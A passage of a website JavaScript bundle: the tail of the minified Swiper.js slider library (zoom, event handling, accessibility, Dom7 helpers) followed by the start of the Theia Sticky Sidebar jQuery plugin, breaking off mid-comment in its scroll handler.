t.image.isTouched=!1,void(t.image.isMoved=!1);t.image.isTouched=!1,t.image.isMoved=!1;var s=300,i=300,r=t.velocity.x*s,n=t.image.currentX+r,o=t.velocity.y*i,l=t.image.currentY+o;0!==t.velocity.x&&(s=Math.abs((n-t.image.currentX)/t.velocity.x)),0!==t.velocity.y&&(i=Math.abs((l-t.image.currentY)/t.velocity.y));var p=Math.max(s,i);t.image.currentX=n,t.image.currentY=l;var d=t.image.width*t.scale,u=t.image.height*t.scale;t.image.minX=Math.min(t.gesture.slideWidth/2-d/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-u/2,0),t.image.maxY=-t.image.minY,t.image.currentX=Math.max(Math.min(t.image.currentX,t.image.maxX),t.image.minX),t.image.currentY=Math.max(Math.min(t.image.currentY,t.image.maxY),t.image.minY),t.gesture.imageWrap.transition(p).transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTransitionEnd:function(e){var a=e.zoom;a.gesture.slide&&e.previousIndex!==e.activeIndex&&(a.gesture.image.transform("translate3d(0,0,0) scale(1)"),a.gesture.imageWrap.transform("translate3d(0,0,0)"),a.gesture.slide=a.gesture.image=a.gesture.imageWrap=void 0,a.scale=a.currentScale=1)},toggleZoom:function(e,t){var s=e.zoom;if(s.gesture.slide||(s.gesture.slide=e.clickedSlide?a(e.clickedSlide):e.slides.eq(e.activeIndex),s.gesture.image=s.gesture.slide.find("img, svg, canvas"),s.gesture.imageWrap=s.gesture.image.parent("."+e.params.zoomContainerClass)),s.gesture.image&&0!==s.gesture.image.length){var i,r,n,o,l,p,d,u,c,m,h,g,f,v,w,y,x,T;"undefined"==typeof s.image.touchesStart.x&&t?(i="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,r="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(i=s.image.touchesStart.x,r=s.image.touchesStart.y),s.scale&&1!==s.scale?(s.scale=s.currentScale=1,s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),s.gesture.slide=void 0):(s.scale=s.currentScale=s.gesture.imageWrap.attr("data-swiper-zoom")||e.params.zoomMax,t?(x=s.gesture.slide[0].offsetWidth,T=s.gesture.slide[0].offsetHeight,n=s.gesture.slide.offset().left,o=s.gesture.slide.offset().top,l=n+x/2-i,p=o+T/2-r,c=s.gesture.image[0].offsetWidth,m=s.gesture.image[0].offsetHeight,h=c*s.scale,g=m*s.scale,f=Math.min(x/2-h/2,0),v=Math.min(T/2-g/2,0),w=-f,y=-v,d=l*s.scale,u=p*s.scale,d<f&&(d=f),d>w&&(d=w),u<v&&(u=v),u>y&&(u=y)):(d=0,u=0),s.gesture.imageWrap.transition(300).transform("translate3d("+d+"px, "+u+"px,0)"),s.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+s.scale+")"))}},attachEvents:function(e){var t=e?"off":"on";if(b.params.zoom){var s=(b.slides,!("touchstart"!==b.touchEvents.start||!b.support.passiveListener||!b.params.passiveListeners)&&{passive:!0,capture:!1});b.support.gestures?(b.slides[t]("gesturestart",b.zoom.onGestureStart,s),b.slides[t]("gesturechange",b.zoom.onGestureChange,s),b.slides[t]("gestureend",b.zoom.onGestureEnd,s)):"touchstart"===b.touchEvents.start&&(b.slides[t](b.touchEvents.start,b.zoom.onGestureStart,s),b.slides[t](b.touchEvents.move,b.zoom.onGestureChange,s),b.slides[t](b.touchEvents.end,b.zoom.onGestureEnd,s)),b[t]("touchStart",b.zoom.onTouchStart),b.slides.each(function(e,s){a(s).find("."+b.params.zoomContainerClass).length>0&&a(s)[t](b.touchEvents.move,b.zoom.onTouchMove)}),b[t]("touchEnd",b.zoom.onTouchEnd),b[t]("transitionEnd",b.zoom.onTransitionEnd),b.params.zoomToggle&&b.on("doubleTap",b.zoom.toggleZoom)}},init:function(){b.zoom.attachEvents()},destroy:function(){b.zoom.attachEvents(!0)}},b._plugins=[];for(var O in b.plugins){var N=b.plugins[O](b,b.params[O]);N&&b._plugins.push(N)}return b.callPlugins=function(e){for(var a=0;a<b._plugins.length;a++)e in b._plugins[a]&&b._plugins[a][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},b.emitterEventListeners={},b.emit=function(e){b.params[e]&&b.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var a;if(b.emitterEventListeners[e])for(a=0;a<b.emitterEventListeners[e].length;a++)b.emitterEventListeners[e][a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);b.callPlugins&&b.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},b.on=function(e,a){return e=h(e),b.emitterEventListeners[e]||(b.emitterEventListeners[e]=[]),b.emitterEventListeners[e].push(a),b},b.off=function(e,a){var t;if(e=h(e),"undefined"==typeof a)return b.emitterEventListeners[e]=[],b;if(b.emitterEventListeners[e]&&0!==b.emitterEventListeners[e].length){for(t=0;t<b.emitterEventListeners[e].length;t++)b.emitterEventListeners[e][t]===a&&b.emitterEventListeners[e].splice(t,1);return b}},b.once=function(e,a){e=h(e);var t=function(){a(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),b.off(e,t)};return b.on(e,t),b},b.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,a){return e.attr("role",a),e},addLabel:function(e,a){return e.attr("aria-label",a),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){13===e.keyCode&&(a(e.target).is(b.params.nextButton)?(b.onClickNext(e),b.isEnd?b.a11y.notify(b.params.lastSlideMessage):b.a11y.notify(b.params.nextSlideMessage)):a(e.target).is(b.params.prevButton)&&(b.onClickPrev(e),b.isBeginning?b.a11y.notify(b.params.firstSlideMessage):b.a11y.notify(b.params.prevSlideMessage)),a(e.target).is("."+b.params.bulletClass)&&a(e.target)[0].click())},liveRegion:a('<span class="'+b.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var a=b.a11y.liveRegion;0!==a.length&&(a.html(""),a.html(e))},init:function(){b.params.nextButton&&b.nextButton&&b.nextButton.length>0&&(b.a11y.makeFocusable(b.nextButton),b.a11y.addRole(b.nextButton,"button"),b.a11y.addLabel(b.nextButton,b.params.nextSlideMessage)),b.params.prevButton&&b.prevButton&&b.prevButton.length>0&&(b.a11y.makeFocusable(b.prevButton),b.a11y.addRole(b.prevButton,"button"),b.a11y.addLabel(b.prevButton,b.params.prevSlideMessage)),a(b.container).append(b.a11y.liveRegion)},initPagination:function(){b.params.pagination&&b.params.paginationClickable&&b.bullets&&b.bullets.length&&b.bullets.each(function(){var e=a(this);b.a11y.makeFocusable(e),b.a11y.addRole(e,"button"),b.a11y.addLabel(e,b.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))})},destroy:function(){b.a11y.liveRegion&&b.a11y.liveRegion.length>0&&b.a11y.liveRegion.remove()}},b.init=function(){b.params.loop&&b.createLoop(),b.updateContainerSize(),b.updateSlidesSize(),b.updatePagination(),b.params.scrollbar&&b.scrollbar&&(b.scrollbar.set(),b.params.scrollbarDraggable&&b.scrollbar.enableDraggable()),"slide"!==b.params.effect&&b.effects[b.params.effect]&&(b.params.loop||b.updateProgress(),b.effects[b.params.effect].setTranslate()),b.params.loop?b.slideTo(b.params.initialSlide+b.loopedSlides,0,b.params.runCallbacksOnInit):(b.slideTo(b.params.initialSlide,0,b.params.runCallbacksOnInit),0===b.params.initialSlide&&(b.parallax&&b.params.parallax&&b.parallax.setTranslate(),b.lazy&&b.params.lazyLoading&&(b.lazy.load(),b.lazy.initialImageLoaded=!0))),b.attachEvents(),b.params.observer&&b.support.observer&&b.initObservers(),b.params.preloadImages&&!b.params.lazyLoading&&b.preloadImages(),b.params.zoom&&b.zoom&&b.zoom.init(),b.params.autoplay&&b.startAutoplay(),b.params.keyboardControl&&b.enableKeyboardControl&&b.enableKeyboardControl(),b.params.mousewheelControl&&b.enableMousewheelControl&&b.enableMousewheelControl(),b.params.hashnavReplaceState&&(b.params.replaceState=b.params.hashnavReplaceState),b.params.history&&b.history&&b.history.init(),b.params.hashnav&&b.hashnav&&b.hashnav.init(),b.params.a11y&&b.a11y&&b.a11y.init(),b.emit("onInit",b)},b.cleanupStyles=function(){b.container.removeClass(b.classNames.join(" ")).removeAttr("style"),b.wrapper.removeAttr("style"),b.slides&&b.slides.length&&b.slides.removeClass([b.params.slideVisibleClass,b.params.slideActiveClass,b.params.slideNextClass,b.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),b.paginationContainer&&b.paginationContainer.length&&b.paginationContainer.removeClass(b.params.paginationHiddenClass),b.bullets&&b.bullets.length&&b.bullets.removeClass(b.params.bulletActiveClass),b.params.prevButton&&a(b.params.prevButton).removeClass(b.params.buttonDisabledClass),b.params.nextButton&&a(b.params.nextButton).removeClass(b.params.buttonDisabledClass),b.params.scrollbar&&b.scrollbar&&(b.scrollbar.track&&b.scrollbar.track.length&&b.scrollbar.track.removeAttr("style"),b.scrollbar.drag&&b.scrollbar.drag.length&&b.scrollbar.drag.removeAttr("style"))},b.destroy=function(e,a){b.detachEvents(),b.stopAutoplay(),b.params.scrollbar&&b.scrollbar&&b.params.scrollbarDraggable&&b.scrollbar.disableDraggable(),b.params.loop&&b.destroyLoop(),a&&b.cleanupStyles(),b.disconnectObservers(),b.params.zoom&&b.zoom&&b.zoom.destroy(),b.params.keyboardControl&&b.disableKeyboardControl&&b.disableKeyboardControl(),b.params.mousewheelControl&&b.disableMousewheelControl&&b.disableMousewheelControl(),b.params.a11y&&b.a11y&&b.a11y.destroy(),b.params.history&&!b.params.replaceState&&window.removeEventListener("popstate",b.history.setHistoryPopState),b.params.hashnav&&b.hashnav&&b.hashnav.destroy(),b.emit("onDestroy"),e!==!1&&(b=null)},b.init(),b}};t.prototype={isSafari:function(){var e=window.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var e=document.createElement("div");return e.innerHTML="<!--[if lte IE 9]><i></i><![endif]-->",1===e.getElementsByTagName("i").length}()},device:function(){var e=window.navigator.userAgent,a=e.match(/(Android);?[\s\/]+([\d.]+)?/),t=e.match(/(iPad).*OS\s([\d_]+)/),s=e.match(/(iPod)(.*OS\s([\d_]+))?/),i=!t&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:t||i||s,android:a}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,a="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),t=0;t<a.length;t++)if(a[t]in e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var e=!1;try{var a=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassiveListener",null,a)}catch(e){}return e}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var s=(function(){var e=function(e){var a=this,t=0;for(t=0;t<e.length;t++)a[t]=e[t];return a.length=e.length,this},a=function(a,t){var s=[],i=0;if(a&&!t&&a instanceof e)return a;if(a)if("string"==typeof a){var r,n,o=a.trim();if(o.indexOf("<")>=0&&o.indexOf(">")>=0){var l="div";for(0===o.indexOf("<li")&&(l="ul"),0===o.indexOf("<tr")&&(l="tbody"),0!==o.indexOf("<td")&&0!==o.indexOf("<th")||(l="tr"),0===o.indexOf("<tbody")&&(l="table"),0===o.indexOf("<option")&&(l="select"),n=document.createElement(l),n.innerHTML=a,i=0;i<n.childNodes.length;i++)s.push(n.childNodes[i])}else for(r=t||"#"!==a[0]||a.match(/[ .<>:~]/)?(t||document).querySelectorAll(a):[document.getElementById(a.split("#")[1])],i=0;i<r.length;i++)r[i]&&s.push(r[i])}else if(a.nodeType||a===window||a===document)s.push(a);else if(a.length>0&&a[0].nodeType)for(i=0;i<a.length;i++)s.push(a[i]);return new e(s)};return e.prototype={addClass:function(e){if("undefined"==typeof e)return this;for(var a=e.split(" "),t=0;t<a.length;t++)for(var s=0;s<this.length;s++)this[s].classList.add(a[t]);return this},removeClass:function(e){for(var a=e.split(" "),t=0;t<a.length;t++)for(var s=0;s<this.length;s++)this[s].classList.remove(a[t]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var a=e.split(" "),t=0;t<a.length;t++)for(var s=0;s<this.length;s++)this[s].classList.toggle(a[t]);return this},attr:function(e,a){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var t=0;t<this.length;t++)if(2===arguments.length)this[t].setAttribute(e,a);else for(var s in e)this[t][s]=e[s],this[t].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var a=0;a<this.length;a++)this[a].removeAttribute(e);return this},data:function(e,a){if("undefined"!=typeof a){for(var t=0;t<this.length;t++){var s=this[t];s.dom7ElementDataStorage||(s.dom7ElementDataStorage={}),s.dom7ElementDataStorage[e]=a}return this}if(this[0]){var i=this[0].getAttribute("data-"+e);return i?i:this[0].dom7ElementDataStorage&&e in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[e]:void 0}},transform:function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e}return this},on:function(e,t,s,i){function r(e){var i=e.target;if(a(i).is(t))s.call(i,e);else for(var r=a(i).parents(),n=0;n<r.length;n++)a(r[n]).is(t)&&s.call(r[n],e)}var n,o,l=e.split(" ");for(n=0;n<this.length;n++)if("function"==typeof t||t===!1)for("function"==typeof t&&(s=arguments[1],i=arguments[2]||!1),o=0;o<l.length;o++)this[n].addEventListener(l[o],s,i);else for(o=0;o<l.length;o++)this[n].dom7LiveListeners||(this[n].dom7LiveListeners=[]),this[n].dom7LiveListeners.push({listener:s,liveListener:r}),this[n].addEventListener(l[o],r,i);return this},off:function(e,a,t,s){for(var i=e.split(" "),r=0;r<i.length;r++)for(var n=0;n<this.length;n++)if("function"==typeof a||a===!1)"function"==typeof a&&(t=arguments[1],s=arguments[2]||!1),this[n].removeEventListener(i[r],t,s);else if(this[n].dom7LiveListeners)for(var o=0;o<this[n].dom7LiveListeners.length;o++)this[n].dom7LiveListeners[o].listener===t&&this[n].removeEventListener(i[r],this[n].dom7LiveListeners[o].liveListener,s);return this},once:function(e,a,t,s){function i(n){t(n),r.off(e,a,i,s)}var r=this;"function"==typeof a&&(a=!1,t=arguments[1],s=arguments[2]),r.on(e,a,i,s)},trigger:function(e,a){for(var t=0;t<this.length;t++){var s;try{s=new window.CustomEvent(e,{detail:a,bubbles:!0,cancelable:!0})}catch(t){s=document.createEvent("Event"),s.initEvent(e,!0,!0),s.detail=a}this[t].dispatchEvent(s)}return this},transitionEnd:function(e){function a(r){if(r.target===this)for(e.call(this,r),t=0;t<s.length;t++)i.off(s[t],a)}var t,s=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=this;if(e)for(t=0;t<s.length;t++)i.on(s[t],a);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(e){return this.length>0?e?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var e=this[0],a=e.getBoundingClientRect(),t=document.body,s=e.clientTop||t.clientTop||0,i=e.clientLeft||t.clientLeft||0,r=window.pageYOffset||e.scrollTop,n=window.pageXOffset||e.scrollLeft;return{top:a.top+r-s,left:a.left+n-i}}return null},css:function(e,a){var t;if(1===arguments.length){if("string"!=typeof e){for(t=0;t<this.length;t++)for(var s in e)this[t].style[s]=e[s];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(t=0;t<this.length;t++)this[t].style[e]=a;return this}return this},each:function(e){for(var a=0;a<this.length;a++)e.call(this[a],a,this[a]);return this},html:function(e){if("undefined"==typeof e)return this[0]?this[0].innerHTML:void 0;for(var a=0;a<this.length;a++)this[a].innerHTML=e;return this},text:function(e){if("undefined"==typeof e)return this[0]?this[0].textContent.trim():null;for(var a=0;a<this.length;a++)this[a].textContent=e;return this},is:function(t){if(!this[0])return!1;var s,i;if("string"==typeof t){var r=this[0];if(r===document)return t===document;if(r===window)return t===window;if(r.matches)return r.matches(t);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(t);if(r.mozMatchesSelector)return r.mozMatchesSelector(t);if(r.msMatchesSelector)return r.msMatchesSelector(t);for(s=a(t),i=0;i<s.length;i++)if(s[i]===this[0])return!0;return!1}if(t===document)return this[0]===document;if(t===window)return this[0]===window;if(t.nodeType||t instanceof e){for(s=t.nodeType?[t]:t,i=0;i<s.length;i++)if(s[i]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var e=this[0],a=0;null!==(e=e.previousSibling);)1===e.nodeType&&a++;return a}},eq:function(a){if("undefined"==typeof a)return this;var t,s=this.length;return a>s-1?new e([]):a<0?(t=s+a,new e(t<0?[]:[this[t]])):new e([this[a]])},append:function(a){var t,s;for(t=0;t<this.length;t++)if("string"==typeof a){var i=document.createElement("div");for(i.innerHTML=a;i.firstChild;)this[t].appendChild(i.firstChild)}else if(a instanceof e)for(s=0;s<a.length;s++)this[t].appendChild(a[s]);else this[t].appendChild(a);return this},prepend:function(a){var t,s;for(t=0;t<this.length;t++)if("string"==typeof a){var i=document.createElement("div");for(i.innerHTML=a,s=i.childNodes.length-1;s>=0;s--)this[t].insertBefore(i.childNodes[s],this[t].childNodes[0])}else if(a instanceof e)for(s=0;s<a.length;s++)this[t].insertBefore(a[s],this[t].childNodes[0]);else this[t].insertBefore(a,this[t].childNodes[0]);return this},insertBefore:function(e){for(var t=a(e),s=0;s<this.length;s++)if(1===t.length)t[0].parentNode.insertBefore(this[s],t[0]);else if(t.length>1)for(var i=0;i<t.length;i++)t[i].parentNode.insertBefore(this[s].cloneNode(!0),t[i])},insertAfter:function(e){for(var t=a(e),s=0;s<this.length;s++)if(1===t.length)t[0].parentNode.insertBefore(this[s],t[0].nextSibling);else if(t.length>1)for(var i=0;i<t.length;i++)t[i].parentNode.insertBefore(this[s].cloneNode(!0),t[i].nextSibling)},next:function(t){return new e(this.length>0?t?this[0].nextElementSibling&&a(this[0].nextElementSibling).is(t)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(t){var s=[],i=this[0];if(!i)return new e([]);for(;i.nextElementSibling;){var r=i.nextElementSibling;t?a(r).is(t)&&s.push(r):s.push(r),i=r}return new e(s)},prev:function(t){return new e(this.length>0?t?this[0].previousElementSibling&&a(this[0].previousElementSibling).is(t)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(t){var s=[],i=this[0];if(!i)return new e([]);for(;i.previousElementSibling;){var r=i.previousElementSibling;t?a(r).is(t)&&s.push(r):s.push(r),i=r}return new e(s)},parent:function(e){for(var t=[],s=0;s<this.length;s++)e?a(this[s].parentNode).is(e)&&t.push(this[s].parentNode):t.push(this[s].parentNode);return a(a.unique(t))},parents:function(e){for(var t=[],s=0;s<this.length;s++)for(var i=this[s].parentNode;i;)e?a(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return a(a.unique(t))},find:function(a){for(var t=[],s=0;s<this.length;s++)for(var i=this[s].querySelectorAll(a),r=0;r<i.length;r++)t.push(i[r]);return new e(t)},children:function(t){for(var s=[],i=0;i<this.length;i++)for(var r=this[i].childNodes,n=0;n<r.length;n++)t?1===r[n].nodeType&&a(r[n]).is(t)&&s.push(r[n]):1===r[n].nodeType&&s.push(r[n]);return new e(a.unique(s))},remove:function(){for(var e=0;e<this.length;e++)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){var e,t,s=this;for(e=0;e<arguments.length;e++){var i=a(arguments[e]);for(t=0;t<i.length;t++)s[s.length]=i[t],s.length++}return s}},a.fn=e.prototype,a.unique=function(e){for(var a=[],t=0;t<e.length;t++)a.indexOf(e[t])===-1&&a.push(e[t]);return a},a}()),i=["jQuery","Zepto","Dom7"],r=0;r<i.length;r++)window[i[r]]&&e(window[i[r]]);var n;n="undefined"==typeof s?window.Dom7||window.Zepto||window.jQuery:s,n&&("transitionEnd"in n.fn||(n.fn.transitionEnd=function(e){function a(r){if(r.target===this)for(e.call(this,r),t=0;t<s.length;t++)i.off(s[t],a)}var t,s=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=this;if(e)for(t=0;t<s.length;t++)i.on(s[t],a);return this}),"transform"in n.fn||(n.fn.transform=function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this}),"transition"in n.fn||(n.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e;
}return this}),"outerWidth"in n.fn||(n.fn.outerWidth=function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=t}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper});
//# sourceMappingURL=maps/swiper.min.js.map
 /*!
 * Theia Sticky Sidebar v1.3.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
	$.fn.theiaStickySidebar = function (options) {
		var defaults = {
			'containerSelector': '',
			'additionalMarginTop': 0,
			'additionalMarginBottom': 0,
			'updateSidebarHeight': true,
			'minWidth': 0,
			'sidebarBehavior': 'modern'
		};
		options = $.extend(defaults, options);

		// Validate options
		options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
		options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

		tryInitOrHookIntoEvents(options, this);

		// Try doing init, otherwise hook into window.resize and document.scroll and try again then.
		function tryInitOrHookIntoEvents(options, $that) {
			var success = tryInit(options, $that);

			if (!success) {
				console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

				$(document).scroll(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that));
				$(window).resize(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that))
			}
		}

		// Try doing init if proper conditions are met.
		function tryInit(options, $that) {
			if (options.initialized === true) {
				return true;
			}

			if ($('body').width() < options.minWidth) {
				return false;
			}

			init(options, $that);

			return true;
		}

		// Init the sticky sidebar(s).
		function init(options, $that) {
			options.initialized = true;

			// Add CSS
			$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

			$that.each(function () {

				var o = {};

				o.sidebar = $(this);

				// Save options
				o.options = options || {};

				// Get container
				o.container = $(o.options.containerSelector);
				if (o.container.size() == 0) {
					o.container = o.sidebar.parent();
				}

				// Create sticky sidebar
				o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
				o.sidebar.css({
					'position': 'relative',
					'overflow': 'visible',
					// The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
					'-webkit-box-sizing': 'border-box',
					'-moz-box-sizing': 'border-box',
					'box-sizing': 'border-box'
				});

				// Get the sticky sidebar element. If none has been found, then create one.
				o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
				if (o.stickySidebar.length == 0) {
					o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
					o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
					o.sidebar.append(o.stickySidebar);
				}

				// Get existing top and bottom margins and paddings
				o.marginTop = parseInt(o.sidebar.css('margin-top'));
				o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
				o.paddingTop = parseInt(o.sidebar.css('padding-top'));
				o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

				// Add a temporary padding rule to check for collapsable margins.
				var collapsedTopHeight = o.stickySidebar.offset().top;
				var collapsedBottomHeight = o.stickySidebar.outerHeight();
				o.stickySidebar.css('padding-top', 1);
				o.stickySidebar.css('padding-bottom', 1);
				collapsedTopHeight -= o.stickySidebar.offset().top;
				collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
				if (collapsedTopHeight == 0) {
					o.stickySidebar.css('padding-top', 0);
					o.stickySidebarPaddingTop = 0;
				}
				else {
					o.stickySidebarPaddingTop = 1;
				}

				if (collapsedBottomHeight == 0) {
					o.stickySidebar.css('padding-bottom', 0);
					o.stickySidebarPaddingBottom = 0;
				}
				else {
					o.stickySidebarPaddingBottom = 1;
				}

				// We use this to know whether the user is scrolling up or down.
				o.previousScrollTop = null;

				// Scroll top (value) when the sidebar has fixed position.
				o.fixedScrollTop = 0;

				// Set sidebar to default values.
				resetSidebar();

				o.onScroll = function (o) {
					// Stop if the sidebar isn't visible.
					if (!o.stickySidebar.is(":visible")) {
						return;
					}

					// Stop if the window is too small.
					if ($('body').width() < o.options.minWidth) {
						resetSidebar();
						return;
					}

					// Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
					if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
						resetSidebar();
						return;
					}

					var scrollTop = $(document).scrollTop();
					var position = 'static';

					// If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
					if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
						// The top and bottom offsets, used in various calculations.
						var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
						var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

						// All top and bottom positions are relative to the window, not to the parent elemnts.
						var containerTop = o.container.offset().top;
						var containerBottom = o.container.offset().top + getClearedHeight(o.container);

						// The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
						var windowOffsetTop = 0 + options.additionalMarginTop;
						var windowOffsetBottom;

						var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
						if (sidebarSmallerThanWindow) {
							windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
						}
						else {
							windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
						}

						var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
						var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

						var top = o.stickySidebar.offset().top - scrollTop;
						var scrollTopDiff = o.previousScrollTop - scrollTop;

						// If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
						if (o.stickySidebar.css('position') == 'fixed') {
							if (o.options.sidebarBehavior == 'modern') {
								top += scrollTopDiff;
							}
						}

						if (o.options.sidebarBehavior == 'legacy') {
							top = windowOffsetBottom - o.stickySidebar.outerHeight();
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						if (scrollTopDiff > 0) { // If the user is scrolling up.
							top = Math.min(top, windowOffsetTop);
						}
						else { // If the user is scrolling down.
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						top = Math.max(top, staticLimitTop);

						top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

						// If the sidebar is the same height as the container, we won't use fixed positioning.
						var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

						if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
							position = 'fixed';
						}
						else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
							position = 'fixed';
						}
						else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
							// Stuck to the top of the page. No special behavior.
							position = 'static';
						}
						else {
							// Stuck to the bottom of the page.
							position = 'absolute';
						}
					}

					/*
